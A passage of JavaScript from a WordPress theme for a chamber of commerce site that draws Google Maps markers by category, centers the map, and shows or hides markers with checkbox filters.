     * @param   object The map instance.
     * @return  object The marker instance.
     */
    function initMarker( $marker, map, infowindow ) {

        // Get position from marker.
        var lat = $marker.data('lat');
        var lng = $marker.data('lng');
        var latLng = {
            lat: parseFloat( lat ),
            lng: parseFloat( lng )
        };
        
        // Get category to determine image
        var cat = $marker.data('cat');
        var categoryImage;
        switch (cat) {
            case 'accommodations':
                categoryImage = 'hotel-marker.png';
                break;
            case 'shopping':
                categoryImage = 'shopping-marker.png';
                break;
            case 'dining':
                categoryImage = 'dining-marker.png';
                break;
            case 'meeting':
                categoryImage = 'wedding-marker.png';
                break;
        }

        // Create icons
        var image = {
            url: '/wp-content/themes/cuerochamber/images/' + categoryImage,
            size: new google.maps.Size(27, 36),
            scaledSize: new google.maps.Size(27, 36),
            origin: new google.maps.Point(0, 0),
            anchor: new google.maps.Point(0, 36)
        };

        // Create marker instance.
        var marker = new google.maps.Marker({
            position : latLng,
            map: map,
            icon: image,
            category: cat
        });

        // Append to reference for later use.
        map.markers.push( marker );

        // If marker contains HTML, add it to an infoWindow.
        if( $marker.html() ){

            // Show info window when marker is clicked.
            google.maps.event.addListener(marker, 'click', (function(marker) {

                return function() {
                    infowindow.setContent( $marker.html() );
                    infowindow.open( map, marker );
                }

            })(marker));
        }
    }

    /**
     * centerMap
     *
     * Centers the map showing all markers in view.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   object The map instance.
     * @return  void
     */
    function centerMap( map ) {

        // Create map boundaries from all map markers.
        var bounds = new google.maps.LatLngBounds();
        map.markers.forEach(function( marker ){
            bounds.extend({
                lat: marker.position.lat(),
                lng: marker.position.lng()
            });
        });

        // Case: Single marker.
        if( map.markers.length == 1 ){
            map.setCenter( bounds.getCenter() );

            // Case: Multiple markers.
        } else{
            map.fitBounds( bounds );
        }
    }

    /**
     * filterMarkers
     *
     * Filters the markers based on user selection
     *
     * @param option
     * @param map
     */
    function filterMarkers(option, map) {
        if (option.checked) {
            showMarkers(option.value, map);
        }
        else {
            hideMarkers(option.value, map);
        }

    }

    /**
     * showMarkers
     *
     * Sets markers to visible
     *
     * @param category
     * @param map
     */
    function showMarkers(category, map) {
        for (let i = 0; i < map.markers.length; i++) {
            if ( map.markers[i].category === category ) {
                map.markers[i].setVisible(true);
            }
        }
    }

    /**
     * hideMarkers
     *
     * Sets markers to hidden
     *
     * @param category
     * @param map
     */
    function hideMarkers(category, map) {
        for (let i = 0; i < map.markers.length; i++) {
            if ( map.markers[i].category === category ) {
                map.markers[i].setVisible(false);
            }
        }
    }


    // Render maps on page load.
    $(document).ready(function(){
        $('.acf-map').each(function(){
            // Render map
            var map = initMap( $(this) );

            // Track & adjust checkboxes
            $('.interactive-map__filters input').change( function() {
                filterMarkers( this, map );

                if ( this.checked ) {
                    $(this).closest("label").addClass('map-filter__active');
                } else {
                    $(this).closest("label").removeClass('map-filter__active');
                }
            });
        });
    });

})(jQuery);